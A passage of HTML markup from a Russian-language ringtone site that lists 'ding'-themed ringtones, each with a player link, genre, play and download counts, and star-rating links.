								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long10641">
    <ul id="unit_ul10641" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=10641&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=10641&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=10641&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=10641&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=10641&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ding-ding"></audio>
								</div>
								<a href="/ding-ding.html" title="Скачать рингтон Ding Ding">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ding Ding</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Звуковые эффекты</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="9417" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">3474</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">75</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.7/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long9417">
    <ul id="unit_ul9417" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:119.36px;">Текущее 3.73/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=9417&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=9417&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=9417&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=9417&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=9417&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.7</strong>/5 (11 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/zuk-ding"></audio>
								</div>
								<a href="/zuk-ding.html" title="Скачать рингтон Zuk - Ding">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Zuk - Ding</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Прочее</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="12155" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">136</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long12155">
    <ul id="unit_ul12155" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=12155&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=12155&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=12155&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=12155&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=12155&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/pinyin-yi-ding-yao-ai-ni"></audio>
								</div>
								<a href="/pinyin-yi-ding-yao-ai-ni.html" title="Скачать рингтон Pinyin - Yi Ding Yao Ai Ni">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Pinyin - Yi Ding Yao Ai Ni</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Мировая-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="43135" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">63</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long43135">
    <ul id="unit_ul43135" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=43135&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=43135&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=43135&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=43135&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=43135&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/rap-ring-a-ding"></audio>
								</div>
								<a href="/rap-ring-a-ding.html" title="Скачать рингтон Rap Ring A Ding">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Rap Ring A Ding</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="10607" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">115</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long10607">
    <ul id="unit_ul10607" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=10607&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=10607&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=10607&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=10607&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=10607&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ding-dang-ke-yi-bu-ke-yi"></audio>
								</div>
								<a href="/ding-dang-ke-yi-bu-ke-yi.html" title="Скачать рингтон Ding Dang - Ke Yi Bu Ke Yi">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ding Dang - Ke Yi Bu Ke Yi</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Мировая-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="42677" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">94</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long42677">
    <ul id="unit_ul42677" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=42677&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=42677&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=42677&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=42677&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=42677&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/zuk-ding-dang"></audio>
								</div>
								<a href="/zuk-ding-dang.html" title="Скачать рингтон Zuk - Ding Dang">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Zuk - Ding Dang</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Звуковые эффекты</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="31407" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1901</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">10</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long31407">
    <ul id="unit_ul31407" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:112px;">Текущее 3.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=31407&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=31407&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=31407&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=31407&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=31407&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/haven-ding"></audio>
								</div>
								<a href="/haven-ding.html" title="Скачать рингтон Haven - Ding">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Haven - Ding</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="20180" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">81</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long20180">
    <ul id="unit_ul20180" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=20180&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=20180&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=20180&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=20180&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=20180&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/airplane-ding"></audio>
								</div>
								<a href="/airplane-ding.html" title="Скачать рингтон Airplane Ding">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Airplane Ding</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Звуковые эффекты</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="21544" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">2915</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">45</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long21544">
    <ul id="unit_ul21544" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:64px;">Текущее 2.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=21544&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=21544&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=21544&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=21544&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=21544&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.0</strong>/5 (6 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/echo-ding"></audio>
								</div>
								<a href="/echo-ding.html" title="Скачать рингтон Echo Ding">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Echo Ding</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Сообщения</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="28721" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1506</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">23</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long28721">
    <ul id="unit_ul28721" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:122.56px;">Текущее 3.83/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=28721&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=28721&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=28721&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=28721&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=28721&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.8</strong>/5 (6 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ding-dang-wo-ai-ta"></audio>
								</div>
								<a href="/ding-dang-wo-ai-ta.html" title="Скачать рингтон Ding Dang - Wo Ai Ta">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ding Dang - Wo Ai Ta</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Мировая-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="41210" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">88</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long41210">
    <ul id="unit_ul41210" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=41210&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=41210&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=41210&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=41210&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=41210&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ding-dong"></audio>
								</div>
								<a href="/ding-dong.html" title="Скачать рингтон Ding Dong">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ding Dong</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="10500" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">134</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long10500">
    <ul id="unit_ul10500" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=10500&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=10500&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=10500&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=10500&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=10500&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gunther-ding-dong"></audio>
								</div>
								<a href="/gunther-ding-dong.html" title="Скачать рингтон Gunther - Ding Dong">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gunther - Ding Dong</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="25197" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">326</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">25</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.7/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long25197">
    <ul id="unit_ul25197" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:53.44px;">Текущее 1.67/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=25197&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=25197&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=25197&amp;t=3.22.167.232&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=25197&amp;t=3.22.167.232&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=25197&amp;t=3.22.167.232&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.7</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ring-dinge-ding"></audio>
								</div>
								<a href="/ring-dinge-ding.html" title="Скачать рингтон Ring Dinge Ding">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ring Dinge Ding</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="10071" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">542</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">233</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long10071">
    <ul id="unit_ul10071" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:144px;">Текущее 4.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=10071&amp;t=3.22.167.232&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=10071&amp;t=3.22.167.232&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
